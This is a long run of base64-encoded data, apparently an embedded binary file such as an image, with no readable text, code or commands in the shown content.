QJD/5gQRrClpmdF2qkDEsOxi3ciyBNKqVX7JDhsqLc48lX50mCNuClh6mxH+YlMKwxIQMs/ohIh/FCJBO4m0sCWAlTInPd9otdJGOohtreMTMl3F3EJwkRMI6ZiGu+kQG2JMgCNWCBB8gBYNoIDCBPm2QI6J0ISOWSLPElhrkzoSKqtjKCOnCJQD4TlDCEb1DkdPjZpTgUUSXVQWtFrvS/xsRkSSsxAZwuDfHkqZW6y22yPwyiIZoTWEiFoi4FTagEQuAQWOaKWWbbCfZLXM7lVNnlCabbzWgIwRPm+yTmXTHmq0pmxV3myiRCMpgwrs70nWlGnWo+Qnmt0jrQ5m0+sW1OAo+jGHkZH/MhZ/LJzcAiWL72q3ozkHc2OPp4v3nGAtvLPQNRiaCaZ31GqDf5L5PE4ZzkjB/[base64]/wBMMDdMOEVPPEtOQjxPQk9MS1dQUkpOU1VQYGBNYnNVaXlVOTFTNz9XSENVWk5Wa2hed3NcQDlfUUxiWFRgX15gcYNfgX5mRT1sTURqa2pvWFBsYV9qfIl2eHh1hZSFNjZ4YVp0aWZ6ioh+V05/aWKAcGuAd3OGlJqGY1mIgHuIhoaYR0iYWlSObWOPeHCVkY+RnaidaGCUcmiddWuZgXqaiIKfl5Sdn56cqLCkPT6efHGwVFamgniniYCpj4enoaCps7qvREi4ZWavdmm1j4Sslo+vrK21gXi1l4+4o5y1t7i2vsW+PkjBWlzHdXfCiH7Gkoq8nZLBqqHBsKu/urjHyMrJRlHGoZjTVl7OaG3KcqvTm4/NqqDSsajRubHRwLrP0tXaionWopnbyMPa2dviaXHhpZ7fr6Tbtq7cv7fj0Mrnt63jwLjnyMDs2NLl6Oruvbbuzcbw1c3y3df35eD46uX+cMD1x8D34dv58e7/AJD/EJf/IJ7/MKX/QKz/ULP/YLr/gMf/kM7/n9X/r9z/v+P70cv/z+r72dP/3/H/7/j///8I/[base64]/Ovbv2GUKo/ogfT768+fDdzatf770994Tw48sf2JBHxPv4HcbMuDGkf/[base64]/[base64]/pl5m3kDuEqs2aa9atImsGuIH5fcEohEYufCySBDHSJErjEIx+1RrGjm42Eu6Ayggxf6DB+X/jHJlBJ08oAUGu0Cyyu/XKrMUMR8U9PC1kxszgaGEStLPvOUorN59Vp0Vx8EeLQL9g3IM4ZERQhziFFfbb3Lg1l9vVSDab1jWl1jO8YWSDjJrWV3fLbkt55BuVkmqMCCCy/F8PI2LKgZcQcafuvNN+IocJIh0ACZegEQNr65FwC/lAIMGOcEjPPEKhSGJ8k1jA1LWAIfNiYx0BFKc+xB1KE8157RmdB0KJQP6lKnuoZMJCubWslCkge7/4xkIgaiHQ57p7setgVV/j0BXvCmoJUPyGgkMCia60aSPOXxKi03eRCrnKaV6m3vWSPhi/auCJXueQ8whAnftdqAGSRVJm2egQwB0ZC+NBhCFLxwWzHmaL9i4M8RocFCGs7gmv/[base64]/ltGMfSpz1NwohCMYMQZFmFIxLUGTJLBgkDhlQlKpOF/[base64]/CE1i2DEH4zkNxTQEw1YwIIjCpEJTqBCFI6gF+L8lRvaFElfS9iDBGehC47uqWF7WEJuGEcFl5Y0Y9xJ/[base64]/lNGbGGglMsqsVGNCwuKFyQS+3SrMESSSGtytK8HoyZZ4QMQbKZEuupCpL4HZXyVolKja7kK3dbVFqyysR/nujwixxSqt7hZHvUtrAhHUWiTL5FbGZRIwFTKRCFgFeRjSWAQ1ucAMXp7jEaCys2DNEdn9GCARAz1CIUFwiFPLjRSwYYQQjtCZgr9lXm2iTGyZdRgklXsWJF5ZiRKwBCQfbwxtyzFKNzTa2oLwxKVtK69HtuMfA7q0MgduVV/rSJVA4MpI98uRTMQi8JsnhflYJ5ZY4r8pUxjYRk3nEFygNRDKRFBOhiSvnipmrJgEag1x3vTSPaM1sbvO01hpnOTemfNy6zGcqc4LK0NURmYgFL5ZhDAJHo9DdODQsGOEIR3CiwoVwNLn+oNBCOKKec4PFLgbOi0w4GgsAxMDA/[base64]/qy8H4r9dtIzc9ZpZLWnHM0val57m9sOxrdz7ZxeWMKTioQCz6Dh0yeg65HSQAm/[base64]/[base64]/kChsYgIwYDa5QCIsQCPR0JLahJreBARoQOL/xLSk3/kEtZ0mYRBm08Xq4OIM16B21Vnui84u5SIOgQ4PDeFW9J1wtwXy7NRBigXZppjzNkzNE+DpLmHRKhpTg53QwM14x42XU6DzfOGUcMiMfoGVKdBUJEnbpiCrAchVvEWS8oobw6JRkoR/TVhgMQY/iyE332JfuJ1/pRFdLQhkEVFC2cSQNxgiZEAqFhRqj0X+uIAvRsIjhsAynwJiccAqx4AoKqWCPuAiRyAgVFpmw4JCLaHiygJCPBYIApAS0UWezUT51IpO6MAuY9GqrBQY5FpS72Em3tlK+CHtBOZy5NwPDSIzFWBC7Zzo0sSCyxEJFWFXklnbelZRQoITLpnTc/vhsWomNUTiF1NYUtARdwWMWQ1N0ZxlLWYUiaymFW9YQ7qaGargiD9ED9hkThZGfDQE19YhWfumX+9g1XKBO31IkpddHXxJZ9kQ/[base64]/mk6EfmpnyLiAiCwdmr1n+sXoNcSBlxAPqg2YoN5OCiABeRiCrFADIRWeNywDHJjCoUIaNGAC7CggJgGNw/HCZdQGowQopwQibgQCsVwohDJiNDAJYZVCOCCN4iDBCUXGQ50MErQCK44C6vQCCOIHCewBzE4OsQ5AiMge6Kkc6Gji54je0TqUkZqpMKYpCUCU0/qnOJGpcqGrk7ZlFc1EVyqpV6wU9JYXMb3hMvHdNyJEiDCEsDiO7NSRNcFZvyansOilndqbVG1FRfxEPz5AfL5sBA7FvXZA1JVGFBwqBiLqHoJb97kqFpEGEDwVkBARiOWJOGCoEgwUJdwCruA/gueCg3bsA2GNmibGQtwU6unsYCuUD+NmZmWtiWZyQm8YAq8gIiUGZEM+IlSEmGsCSY3kAEulhvIcTCI4AmjMAqesAYOhByapJs66KM/qq2dg63AOEo7Ga3S+q3DiaRJqqRioQPOBLemM1T8ga6hoq674pQ6cBFbqqUugZ3ZeZVDlSCp4hPCBEwUEjxA8AJR0TJdSDQIS7CuYqc1Y7BfFVVViBFpcRYQK58NsKh/Wp+GGgMUm7Gm+xb8uZfn1ageuyxudU5tQD4i9jegETgGtQicUAqlcAstSwzEYA3aELMxCw1v8zb+xAmkgWkZZgrvUoH+xLyYJrSnsAxHC5Hd/uAKIFouHqgvlSEwsOZisWEwbNAIkbBiW4scx0oIaQu21AqktnZrQ5mLZttSaBu/aht7wGicbSsEzcgDOvBry3mM9rp8Rjalxaeu7uhuPbClDAyvE/[base64]/oCsrRiDrTMgA4DcvjqZg+t7v/[base64]/sABksC7ssnu2smdrDJVORJbKW0EgZSp3KbTFTRG5LixDC3PN4a3XMLjactb1so86NKjm5/2yUr/OxJ7i8xegMyHuqf8CW8/3MM/[base64]/llsSh0DU619PXAfT723pXuo193J1u3dptvUMJC6a7Y85fRWRPxqAa1fTXIugbCypXAJf1AIf3DfJIm7utvW2/AN2/[base64]/kdcf2skGovXsqcACoVwB4VgkGPNf45QCsPwDNrwDd/[base64]/f3JaABGoaACaIgcMNwC6XQgIyZCZ4QCPwDJZTA6M/wDeRg/g23gAuZWZH1jAumMauaKaH+1OmXBw2iHpKUTkBjA0+0mwYi12/9JqxQiwFIkEGghlDxFCWV8AYtpes62evkQQYjFL9hm2MxGOOOXOxBkAAQcOxLKqbKXu33GswsLMkzREMQUNvSzitjXu/4GfBeQFzarmQ2Q8EqMQbTMwbhrspEYRawAxUB0p5tCd0Fy6YVPN1oR8MXC+dmbp+Tku+EarHZreZw2weU7weQcPmbsAmQEAZub7pW/U1xiDTvF6ltsC3l03nkkgaFsDYCN0e7cAuDHgpucwyHIOv5lQaLcArE8A3doA27ENf1bLNuI9cun6qzungeygv5nIiLSIDR/nDzhYkGA9RvoPEaGpAbKeCaUIsCehB6KhmsR28IjTBrTF+coUQG6J/+6E8FUL8xLM7R9WtSK36/V4/1Wg8B+O+UYM9LqeIGrEANADFO4EBsv7q4gJEQShdW1AYOpLYJSqJfD8dhYwXlw0aOHSU5tIiN1kEXLnjwYAiS4K8+UCBVtBgxBgweHybcdEFK5cNfkG7+BPoBRkOLF6lBgpJ0YRemTZsC6cMKW9GCfp4CwQpEEsyQrGIA/emHFS2yZH+dZWU10SZWbd2+hRsXLilJfboAcXr3Lt68XfzQKmpU0tWsQGaWRGxyzNZk1Bw//kWqD4+1tM6edTxVYLt/nT1//vbcjpUX0qVNx0CdukfCFy9cNPgbeNzRGA1s38adW/[base64]/xgEtTFIQgsENMMMMDc3OxgmjI466wEZNz8Y0/qmPM9WkRs5/xmlpowmguFNNWlwA66YwAkWTFqWWcmoMRzfhTE9WCKNFzz0TASqGPC2N01JP0WTJy75IiVTOX/AqDKvDsvQDUTQ7/TTWX0yjNTXVWHOtUktnK/WfdqiRZDdhcevttt+IQxY445S4AY3xTICwkDQcCUUW6wR8ZphdtC3lFFkw4e+OSh5BhhFcyFmHvWesgYYbA6OBZhdYYHEllHnzY8QRak1BZV5e2hVwmVJC4QQLLBpUAsITyEsDhQwyvDBDFDBYI0MMCCBgRBJRGG/CQDqJhMUWX5zxSRx7RBnHH0k+suWWl1SSSChnFmJKKqu8kgdGReX5y083/[base64]/x9CjAD9BX//hC4QAY20IEPDFM/[base64]/y0GQ91CQQz9xDk5OkxyXRlMlKqvIf/QAlJTmpJ1bKMoOequUk5XFLp9XjlPCwpJ5g/[base64]/ZyTCFVazz7Ew8xOpKOcFDrO4gK2jMGs+4quOscpprPOnh/ql+vNUdxSQaPvwaVzTRw6/dLKdf3TGPV6pVsY9VLD7idg+/ArZtgvWrOjqTD8h29p1stZtd34rWfbTznfBg6zhCsM8GFCsE/wTocNqgBSXsFAk6LUR4CkGJWATodeEAbjggOsNtaMMax0VuuwgEjesMqBwfPWI5hPtbiGqDGMSwxja4YdJuQCN3/jFFLPTjxTMsRzkPY5j0NJSCFGwMA2gsanzheINANOINPTpZU1P2VCBFVarsq2qA43clGEAhDG5YZFO62shEeNKvkv3MNx0bz3fIA5+mhaen8grPfHzGsJ6FLGH/sQ+/7vUz/pjgBDErVmamuB+uzIcykSkP/r/KQ8Yydutb5yFjdVySsjX+x4dBDOJ3dKYfOR5ykkfrSnsoVrP/aLKS/SpXF1fZyhKch1/hgWWx3oOtkGAtbl4Qg9gOhwtMWJ5B7xAIhRoiFLhQbjjWMed1CPehJsXzNvS8XXcxN0CwMwc/+GGOOqtOuDO0xnWvW1JydMNAy4gFwQjGCUeQFwsdy4BO5WihhxUUjR3yaQbiW1SNoREJKtJvqgdJM/+SLMBUZZHIbpQArH6Afn9LMCMXfKjEvrXDnulrZ4MdT3GK07Kv9Ouv/8FZKb9VHqBhtlgte+Rmw1Oyw652tff647fG4x/ZhmxnRAtuKce1Hoot5rnJ7Y4i/[base64]/a3yFve697p1eHeWsdw+64bL3u4sl33IEA6yYskqZHCbOK1uH7Ld6U2sLNnbWGTOd3H4vRzm0Bfgf+DtMlwn3IMjvM4GBy45wNHw5oLDGxGXLjjk7MNE17B2xICGnjm+XF5w/oI/jCgEg/x98g4pAQ2cTkHLl8cxnTLhB2ucWPbiSyIlIGLn++35zJIE9KkO/dUf2FJTEtkFXCtdwUyPQlJgdQ8M+zUe6ogyZLFu9c9s/7OlLLvdO4N2eBK27XX/B/nx/thtK3bL65dnZ2gMf+175vxihbD6IavMaIq4+vR/qyf7h71rrb5DDBBIjBgYocADgi3oNxJ5EIQKhDdbBo8LrsbDQNV5KEeDlwDhBth5rswDh+faqF3YDlMohc9pj+yqqG/gQFhghEXgjz/4A4O5re1RDoeBntrakOVRgh8AAxxYI5hDAd0bqjOqr9/zkaqiGZIZviKBEuM7PqdwAwRb/r4uSLq+gL5GggIY+Iz/Uyww9DUQ6wxtggcxdIdNkrp3IzdRMqVJQsN3mCRRmj9wEyU2BMC3ckP38z54e7Z/mLA8FCupK0PF4iUX8wzF+hRBRLc54ae+Q8AsUcDAm4Ix2ILa6hATuIM7EDhG+I84MzgMbDwN5EABwRwQFEHY4Qcf2oXTy5f+mBdcwC5tcMFugBdKy48/CIQzaBZQK5HkcJgz4sEc3AIwAAMmELUiRAEQEZGiOiMUOASl+j0mbMIXeUKZWRkAk0JCyjUtZLou7AKwwjt4ILu3Sj8QO7uy2we1gyxYWjd8GjdGjCd80j956sN5qKZ8jMd3+kMkk8fv/[base64]/dfqlzeTMzuxMsPMUuoM3QlQHzzTNtxyt/s7cJc9QhImMRIp0gda4SODoAhIKAy5AoRu8gTW7AyyghJmKIeAqh5NEyZEKGN8KrnCYPIhbh27YBVmYBV3AA/F4hBswmP44BRsqKVssBliQBVcoBEZwDma5mKSUkNo6T02rLTAgAzQjQhNouYkpEWXskDuQRlUjpK4EkuFjn6Aby0HKtShgpLN0pLSkjF7zLG/7hzq0trDrLG8TTcXqunKqvncgLNGUB7bqw8f6B3xgyA/9UHmDpYT0qwoD0b08rYSUN3+4THd6h3xQv3m6zE7aPm9rURErJR5DrHrgvw5a0PVTtsHZ0CCVk3GwDRBAUhdIUoocs9lMloykTS/Y/oKO0SmQxElMiIViGBDNM8mDix1RDAd3GZ6CA67l5NLmhAZcQIVcALjxaA6DKQROuAUbckFuWKJicIVFcIQ7mJAOIYCkvK0USKHbSiEluC8w0E2UC4TbGhHnoM+Duq+msiM+ykb9FAL+fBFB+k+qCtAtTEuacIEG26whe7Z8QNG/WrYW1cN/uD/2e6ANVcQTq6BZldVZzQfQkhMgM6bKCq1im4d9sMsOUz97+KRiOzYEhSfx+we7BM1Y8QdbtVVeOlVwI8TO+CQ0pDB6uKUhHTGBFKd5wCaJXFLYRIwmrU3gSKTlGw4gGIMlmM8JSQOcdCEy7dJ1iLiJix18rTM7/m0pjyOQf5W84LJFgTmFRYAOLHgQR0gDLGCEFCQGWuQG5upORqCEGrxBmBsRpYSegiLUnWLPN9CCIpw9NlNGkKxKErmBPdCv/KxU/VQSFymZTeVUntnCAj2axPgqax0yfHysU4WmeOo6Bn0sAbQHbIWsYDrHIUMrI/u/PzTM04oVVcXR7oNLxHIaf7iHe+BRMEQrspMH7Lsgqy1EFgMNofUseKjWV8LWYlJVcDvEtr3LpBWrDEJRu/sF2yDX1nCNkoABBVw++0lXjIRSfRsDyGGOCeHTNMgEWUDOLs1Xc9AHiZNcfO2GZSiGawEHyWM4Q3uoQ1uGXdiFUzAF1KOc/mPIBDT4g4bdhWfQLofjBVm4hEwohPFAo4cZEeZAI1O7wRT6WDHoqduir0NYA415BIVKRgnxPfwKMEuFEiGxgBGQESfRRplVGVGpWS6EAhfgiMQIx1L6v3jQpnia1nacS3d4MrMdrM6wSyX7Q8bsts9Y3/F7K7EFjX7Ah6zFXyJFk37AX/zF1e67MWS6pX4wWlT9B3YUXzVh0bfyv2Z7B1daXw77Ubdb2g5tts4o3+9b1c4ghXGNTdfQ29aITb7FC1zTKubLyL8JDnY1qBswAeVY2EJY3Apkzti518md3Nm53ABRjw00qYRbB4X7IWLYBWIQXVHoBW5IBUYwgkK4/oQ5rSiHWwZZ4ISKJZGbI5H3mh6dMhHlYE8yAIPhNS8JvDQUuANKyISG+bQ7EJ/lZV6vlAELsAAhiVnqBR8q6JLr1bXs/[base64]/ro53S2RNiCDN3gDPYgjNGCE6aAi0smEg76tgEtC4Fu1lu1K531e6NVU6hVLprhe6MveWnOTD+jezuiyuIMnuDXEf9jHZh3kjxZHseplElXpMBFmsfpDYPPQtzIxsoMHe8CgMFFlBaVamiYaWEUrVXan1QQ2kW430FDlCj7kalO2CIVIsDInJHNk8BXMF/sMv8SnTdgEbGjldlNlKJtfz/CDcjXmEEbm+uESwB1cgUIe2tspNMACQ/gdaPit4cRhbebmQesuU7Tmlxwpk6pXhLszzbEGbdiOUugWTriERbgEeN4GGIK0THAEM5oY6cHYELm52WthLehnMgDoE3AQ/[base64]/vJruAZvcPJrmAZd0AVL2ATZVoTfDkv9HIHclmPo7W071lThXrAu7GMrQW7kY8t46jChdax3KM2/VFXAEloife8g7cN4AFEwjGlTLtHPoMsv5NDP+O5FDpMIBqz33lb1BusUVYfBVIeE1NZ+sAd1QmRgbscOlQdHDnT50z73rbbwlrI/fO/1jatfSAwF31sGd768UGH78QKDKpHlmHDhKbjHndxt5ua91jxb9HAQrzMCkTN9EHZhH8X1OHHP0Q4VLClueGxecAV6BjX5uhik1CmNuQF+1pFBQAITQB7KwYQdWqn44IVuyFdcFwdBU3Il5wdxuDwl94Ypl7U7opkg/pgBLu9yGZho374RMbfZhCjzM4cAKEhzCfbHCnMnxnKsfVixd6gwGDWxvUxbxiQsWCXV+n2sX0NgdyIsoT7qEYPbPbd0afMMNCREoAY2CQIt/MZMQacgbDrlDMv4WJ6mU81uWHaHfXhvF9WyTSdpKXuynD8rXtqEBC9rA1TABm/1fVMhaLZOR+itWr9hXN/mcrBw4HI4jzu4keoGciiHYff6g7uz4rqhFdwGiILxNM2ERQW1Noqv69mY2jKB5PBxMhgEJdDEO3iETtgdSrAPV8AFcg+0chAHwV93cehmcWCHxFd8djgHb5gGabhyh36SIIhj3d7t6dV3fo++LgRk/oC3EoE3MrHqMGLLsb3KMf59pxeb9DT0aFQuavdzJf3bsQCmBzAUv0gusdDPLNAoR9Zf1vFd+f5mYN1v6VHtc0tpW2VVE+BnfYpX/vWdUCOr7njyB5V3pzf/OkU3sv2GJ0ZedM+yrHbog5JA9QUvV6zgmXTFNS3wSC5GgQl/eoi7dakXNG7gBY+LBlPgBFwoqcgjxXAACH36+AksKHAdwnXkFn5r6PAbt2jQlslyhOQGChMYNnLMQIDARhQiRSIZueQNGTKDlJhAc+hQp0qGAi3iVCxcOXP8zJUL59Nnz27hzJ1jxw4dunTp0J27Nu0YISpCpgqhYpVqkCAjRljo/tp1RJCqVseSLWuWLBmyUdaybesWClwYLlx8qGvXLoS8UP7x7efuL+B++wD/VQe43j/A/+oB9hcPMLx//gi7i8f3H753lDfDw8fX3mZ3/S6T5quZsrrL+R6HJkyvX77WqUvfa+1O3r/atgHPJi2vtefcreep3p0bHvLkym2/U+5cnj++8HZX/he7Nbx+/ejJ6y7vNGV7pfna/vc7dGrwhN9Zn74Zd+l88ufTr7+P9HXq1UtTc/HiP4AvwADgXAW+AEQXCSq4YIJhOPggEFqUNNJFKGDhSCrLRCNUTuZ4yA+IIYLIDS4bLsPJGaEs01A35IRDjkLkDESQQQUlFONC/uQ4tE00yyzDiyhoYIQCBh+BtJFHR4qUxoQjKYGSSiwp8ZImmTziCCU35bRTONZAE01EYPoolE5HKaUUO+JM040uikh1FVVCZCUDV15ZMIIMYkkVJ1Vn+ZnWWG4J2lZcMPBwKA93fZAXo3v1tRlslOnmTj2T/bWYYuBFlt9fxAmn31+4McaZd6XKwxpliJkH6l/vcBpqPvjcUxo9thE3KnWq+tZaPnydt9msj2KXGKvFuiMesbvhhk9r79yH6m73lWbpZuzNQ9k76oz2jz3xOAdPsLlB6w49443nj3b7yCfrPfZ45k8+/qhnmzz11BPuP30EuO8LBc4lIBAIMsjg/oMOduGFGkqMhMINJV2Y4YY4daiTiCGGU2I33SxjyiW4bGNNieEgJLJAFRt0I0I56riNNtb8GIsjKJS00Ucc0VwzBkikoUSTMreREiFpmIDEI5VkkgklmSwzlIc9LXMKLLxIzYsrrhSzYTnl8GPmmeyU0400x7gJp5xBzECnnV/leVUQMrj9tgx+WgXo3HQPejdcUBjKA114MdroZX5R1g9ohDEbauHv3ONeZO5dWjhgweKqX2STG2v4P4IX24868syjzj372ONer5c5ju1oteqHr3St3ac5pKTdQw/ttdOjLeyX7zYrtbZ+Spk8284bWmTj5Q5Z5p7DEw/o9zj//jz00TuPTz/3dP4aX/50fipyw4d2uD2W61f6P5LsC8OA//[base64]/mPEv0jIMq3DzKt0Vb47UIc0+flWY4nCGNNfST3BI4z13ROePmymXucyFRt1R/ic4pwtNufZxmnfIQx3yqcdoQNUb/LQGPv+AIyPdAY/o0CqUo3LWIIFzGUicj0DrO5D73teggs1vCz0bEhYMgYr9ScxDH/[base64]/Av58jEa76lK/jCjyUfn/lK5VP5lW//4BR/fcxmmanI8ejQWruSh05vyJRH8cqW/[base64]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[base64]/khCflULslTvuBgodGQGZczn3V1XQZPLtiSygJaXd22vVvUFPaTSfBZ0HoWH09nGe/rO1sUqfGr2MOIRPmiquVTvzynLCVpHPH+iVSLaBhKPgNazk48xXR42fe3qZWxCb7tADHSt16Z0wPTAcBe3S791ICweJ0er2sLCAgdDdGeDm+e0KV/3J5TCMpDDXBV11nSDln1ZKIhCZhmpkyBkj5XmDU4b6zW16REACmiCJvjjIoQCMSREOPQCKqhCJnBkmbsCLgB4LHDMgIvuH6DBH6TB8QnnxvGD67KpxKIkMkg4GUjxc1Z4hV84y23Chusa++3pZpQxZfiD5bwDfm0H/mqH764PsvjOX2kQzt2N0gBCdHwSRr00oD/[base64]/gP24AfZJwd0FC/t3Mt7gqB1BDnb08OTp9Rz1Jf23A6P2/0/[base64]/DQos4xYLWrRw/dujSZdS4/lEjO1+E3oR8Q4ZkSZMmQ6IUuXKlCygvYcaUOZMmlC7Y/uXUuZNnT58/gQYVOpRoUaNHkSZVKrTdr03tjCajRa3nOEhUl2bN+ctJn19Zf/[base64]/kmWLKmg4gMeairQQJsSCaqdccjKCSqgHiSrHV0i+YoobBhskBpIBtElQ6GSaVBEnmghRRI/vPACClKKGsePl7qAZBNWSIGkhx76iHCpdmjxow1aPgxqnD6cKDKREI8aRxIovGBxqHFIwWlEpSRxQYcr2crSLSu9kIuuu/DK64UW+pLgBt5QGKywwgzDQjlUeIEmtHJGo9PO1FYj5jNr+NzmG3Ago9M00ugMBxxuoCkGF1ECQSGTZZZB5QwTTsgAMAxMuAGJMwHLjTDfelNi08AwMA7TQNBQ4pBGfrDgi0E0OSSTTkaZ7hE+wHiDj0EyccSR8MoL9o9AFmEkovXM/[base64]/jJFQokbRCWVNhRERWINCyyQAPRGAnlkulQ0qQQRMFgHYxBD0EgjkDv+SM6hQIhl5JJQiqEo2WWXbdZZaFm5r1prr50225AC9EAtHnr41tsuYJKEll9MDMMumPrYhJZkknHKi02owRjjcrv/nhZW+oDA/fe7Z2X9PjzwoAlLyjfffF0g0UILPob2i1+sYhOW2IMWHJZAh+0hEptYhS4ESCEE+o98+jNfMiLBsEGsIoKrsMQgGBbChjmMYWOAhCVYAUHsLUyDv8CQBceRDHY9gIY1pKEXJJGzF8IQhjKEBCnABz5qDBF7fYDJyEgGBa/sUH8GM2JMuLUyluFoKjDE/kaN5Le+Ag7CCWMbW/3AGMY+CI0UtFhfInRQJC74rEhNcOMb3QgJWvjCRIPgghOewIWXjMwP3vsFK1ixi